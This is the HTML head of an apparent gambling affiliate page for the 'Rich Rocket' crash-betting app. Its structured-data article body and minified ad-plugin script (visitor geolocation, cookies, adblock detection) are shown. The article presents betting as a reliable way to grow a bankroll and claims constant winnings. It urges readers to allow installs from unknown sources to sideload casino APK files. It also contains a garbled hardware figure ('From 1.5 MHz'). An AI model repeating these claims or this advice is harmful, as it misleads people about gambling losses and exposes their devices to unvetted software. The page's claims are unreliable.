<meta name="theme-color" content="#f5f6fa" />
<meta name="msapplication-navbutton-color" content="#f5f6fa" /> 
<meta name="apple-mobile-web-app-status-bar-style" content="#f5f6fa" />


<script type="application/ld+json" class="saswp-schema-markup-output">[
    {
        "@context": "https:\/\/schema.org\/",
        "@type": "Product",
        "aggregateRating": {
            "@type": "AggregateRating",
            "ratingValue": "4.8",
            "reviewCount": "67"
        },
        "@id": "https:\/\/richrocketgame.com\/pt\/rich-rocket-app\/#Product",
        "name": "Fa\u00e7a o download do aplicativo Rich Rocket para dispositivos m\u00f3veis",
        "image": [
            {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/09\/Rich-Rocket-Game-Download-1024x442-1200x675.jpg",
                "width": 1200,
                "height": 675,
                "caption": "Rich Rocket Game Download",
                "@id": "https:\/\/richrocketgame.com\/pt\/rich-rocket-app\/#primaryimage"
            },
            {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/09\/Rich-Rocket-App-1024x594.jpg",
                "width": 1024,
                "height": 594,
                "caption": "Rich Rocket bot"
            }
        ]
    },
    {
        "@context": "https:\/\/schema.org\/",
        "@type": "Organization",
        "@id": "https:\/\/richrocketgame.com\/pt#Organization",
        "name": "richrocketgame",
        "url": "https:\/\/richrocketgame.com",
        "sameAs": [],
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/08\/rich-rocket.jpg",
            "width": "225",
            "height": "225"
        },
        "image": [
            {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/09\/Rich-Rocket-Game-Download-1024x442-1200x675.jpg",
                "width": 1200,
                "height": 675,
                "caption": "Rich Rocket Game Download",
                "@id": "https:\/\/richrocketgame.com\/pt\/rich-rocket-app\/#primaryimage"
            },
            {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/09\/Rich-Rocket-App-1024x594.jpg",
                "width": 1024,
                "height": 594,
                "caption": "Rich Rocket bot"
            }
        ]
    },
    {
        "@context": "https:\/\/schema.org\/",
        "@type": "Article",
        "@id": "https:\/\/richrocketgame.com\/pt\/rich-rocket-app\/#Article",
        "url": "https:\/\/richrocketgame.com\/pt\/rich-rocket-app\/",
        "inLanguage": "pt-BR",
        "mainEntityOfPage": "https:\/\/richrocketgame.com\/pt\/rich-rocket-app\/",
        "headline": "Download Rich Rocket App for Mobile Devices - Start Play Now",
        "description": "As melhores maneiras de baixar o aplicativo rocket crash por dinheiro real em seu dispositivo. Como instalar o jogo no iOS e no Android. Experimente o aplicativo de ganhos rocket crash e ganhe constantemente!",
        "articleBody": "Play Rich Rocket App \ud83d\udcf1     Rich Rocket Game Download    With its fast draws, the\u00a0Rich Rocket game\u00a0is ideal for mobile devices. A player can place a bet at any moment: while taking a break at work, riding public transportation, or dining out. Rocket crash earning app allows you to increase your bankroll several times in just a few minutes and continue your daily business.    The slot is included in the portfolio of the largest casinos, so finding it will not be a problem. Choose the most suitable bonuses and download the Rich Rocket game to open access to big wins. You might be the one who can reach the 1000x multiplier.  Where can you find the Rich Rocket App?  To play risk-free, go to the App Store or Google Play and type in \"Rich Rocket.\" You'll be able to choose from dozens of apps with different designs, but you can't win money in any of them. This is a great way to familiarize yourself with the basic principles of the game.    To install the rocket crash game earning app, you need to go directly to the selected casino. Find a link to download the APK file and follow the platform's instructions. The installation takes a few minutes, but then you can access several hundred games, including Rich Rocket.    It is important to note that not every casino allow download the cash rocket app. Some platforms have an optimized mobile version of the site and have not developed special programs for iOS or Android. In this case, for convenience, it is worth adding a link to the site to the home screen, which will allow you to access the game as quickly as possible.     Rich Rocket bot    \ud83d\ude80 Play Rich Rocket Game  How to download and install Rocket Crash Earning App?  First and foremost, explore all the bonus offers from the casino. Choose a loyalty program that suits your playing style and budget. When you decide, go to the website and follow the instructions:     \tAllow installation of apps from unknown sources, allowing you to use apps downloaded from sources other than Google Play.   \tDownload rocket crash game real money from the casino website. To go to a verified gambling platform in your region, just click on the link on this page.   \tOpen the folder where the APK file is saved and click on it to start the installation.    After installing a rocket earning app, don't forget to re-enable the ban on installing programs from unknown sources to protect your device. Now you can enjoy the game and win money at any time convenient for you.  Start Play Rich Rocket Game \ud83d\ude80  What devices can I install the app on?  Modern casino apps are adapted for iOS and Android devices. At that, it is not necessary to possess flagship or new models. Good optimization allows you to play even on smartphones that were released a few years ago.    As the study shows, the following characteristics are enough to install a rocket app:        CPU clock frequency  From 1.5 MHz      Number of processor cores  From 2      RAM  2 GB or more      Free memory  80 to 400 MB        If you plan to spend more than 1 hour a day playing the game, choosing models with a battery capacity of 1800 mAh is better. This will allow you to devote time to leisure activities without frequently charging the device.  Conclusion  For players who prefer to take advantage of every chance to win, it is worth downloading Rocket Crash Game for real money. Such an application allows you to bet without distracting yourself from more important things or spend a few minutes waiting with good chances to replenish your budget. Rich Rocket app has a user-friendly interface and provides fast deposit and withdrawal of money. And because it\u2019s free to download, there\u2019s no reason not to try it today.  FAQ  ",
        "keywords": "",
        "datePublished": "2022-09-01T18:01:28+03:00",
        "dateModified": "2024-12-27T14:14:09+03:00",
        "author": {
            "@type": "Person",
            "name": "Paulo Dornelas",
            "description": "Paulo Dornelas \u00e9 um especialista em jogos de azar que dedicou sua vida a entender a ind\u00fastria e ajudar outros a ganhar dinheiro com ela. Ele tamb\u00e9m \u00e9 um \u00e1vido viajante, e adora explorar novos lugares. O conhecimento de Paulo sobre o jogo e sua paix\u00e3o por viagens fazem dele o guia perfeito para qualquer pessoa que procure obter lucros s\u00e9rios com apostas em esportes ou jogos de cassino.",
            "url": "https:\/\/richrocketgame.com\/pt\/author\/paulo-dornelas\/",
            "sameAs": [
                "https:\/\/richrocketgame.com\/"
            ],
            "image": {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2023\/03\/Paulo-Dornelas-96x96.jpg",
                "height": 96,
                "width": 96
            }
        },
        "editor": {
            "@type": "Person",
            "name": "Paulo Dornelas",
            "description": "Paulo Dornelas \u00e9 um especialista em jogos de azar que dedicou sua vida a entender a ind\u00fastria e ajudar outros a ganhar dinheiro com ela. Ele tamb\u00e9m \u00e9 um \u00e1vido viajante, e adora explorar novos lugares. O conhecimento de Paulo sobre o jogo e sua paix\u00e3o por viagens fazem dele o guia perfeito para qualquer pessoa que procure obter lucros s\u00e9rios com apostas em esportes ou jogos de cassino.",
            "url": "https:\/\/richrocketgame.com\/pt\/author\/paulo-dornelas\/",
            "sameAs": [
                "https:\/\/richrocketgame.com\/"
            ],
            "image": {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2023\/03\/Paulo-Dornelas-96x96.jpg",
                "height": 96,
                "width": 96
            }
        },
        "publisher": {
            "@type": "Organization",
            "name": "richrocketgame",
            "url": "https:\/\/richrocketgame.com",
            "logo": {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/08\/rich-rocket.jpg",
                "width": 225,
                "height": 225
            }
        },
        "image": [
            {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/09\/Rich-Rocket-Game-Download-1024x442-1200x675.jpg",
                "width": 1200,
                "height": 675,
                "caption": "Rich Rocket Game Download",
                "@id": "https:\/\/richrocketgame.com\/pt\/rich-rocket-app\/#primaryimage"
            },
            {
                "@type": "ImageObject",
                "url": "https:\/\/richrocketgame.com\/wp-content\/uploads\/2022\/09\/Rich-Rocket-App-1024x594.jpg",
                "width": 1024,
                "height": 594,
                "caption": "Rich Rocket bot"
            }
        ]
    }
]</script>

<link rel="icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-32x32.png" sizes="32x32" />
<link rel="icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-180x180.png" />
<meta name="msapplication-TileImage" content="https://richrocketgame.com/wp-content/uploads/2022/09/cropped-Rich-Rocket-Game-Download-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"Fechar","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/richrocketgame.com\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/richrocketgame.com\/pt\/ip.html","get_ip":"https:\/\/richrocketgame.com\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","locale":"pt","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var i=t.repeat(r);return e.length<i.length&&(e=i.substring(0,i.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),i=fpm_ipToInt(r[0].trim()),n=fpm_ipToInt(r[1].trim());if(e<=n&&i<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,i,n){n=n||!1,e.addEventListener(t,function(n){for(var e=n.target;e&&e!==this;)e.matches(r)&&i.call(e,n),e=e.parentNode},{once:n})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,i){i=i||"nextElementSibling";var n=[];if(!e)return n;for(n.push(e),e=e[i];e&&(n.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[i];continue}e=e[i]}return n},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var i=e.querySelectorAll(t);i&&0<i.length&&(r=r.concat([...i]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(i),t(e)};var i=document.createElement("script");i.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(i)},window.flatPM_serialize=function(e,t){var r,i=[];for(r in e)if(e.hasOwnProperty(r)){var n=t?t+"["+r+"]":r,o=e[r];i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o))}return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function i(){if(null==o){for(var e=getComputedStyle(n,""),r="",d=0;d<e.length;d++)(0==e[d].indexOf("overflow")||0==e[d].indexOf("padding")||0==e[d].indexOf("border")||0==e[d].indexOf("outline")||0==e[d].indexOf("box-shadow")||0==e[d].indexOf("background"))&&(r+=e[d]+": "+e.getPropertyValue(e[d])+"; ");o=document.createElement("div"),o.style.cssText=r+" box-sizing: border-box; width: "+n.offsetWidth+"px;",n.insertBefore(o,n.firstChild);for(var p=n.childNodes.length,d=1;d<p;d++)o.appendChild(n.childNodes[1]);n.style.padding="0",n.style.border="0"}n.style.height=o.getBoundingClientRect().height+"px";var l=n.getBoundingClientRect(),c=Math.round(l.top+o.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-a?l.top-a<=c?(o.className=fpm_attr.stop,o.style.top=-c+"px"):(o.className=fpm_attr.fixed,o.style.top=a+"px"):(o.className="",o.style.top=""),window.addEventListener("resize",function(){n.children[0].style.width=getComputedStyle(n,"").width},!1)}r=r||0;var n=e,o=null,a=r;window.addEventListener("scroll",i,!1),fpm_body.addEventListener("scroll",i,!1),i()},window.fpm_addDays=function(e,r){var i,n=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),i=1e3*(60*l.getTimezoneOffset()),n!=i){var s=i-n;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var i=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!i)return!0;var e=i.currentStyle||window.getComputedStyle(i,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var i=r.expires;if("number"==typeof i&&i){var n=new Date;n.setTime(n.getTime()+1e3*i),i=r.expires=n}i&&i.toUTCString&&(r.expires=i.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var i=r.split("=");return i[0]===e?decodeURIComponent(i[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,i,n){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n++,n>=i&&(n=0),t=r[n],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,i,n)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return 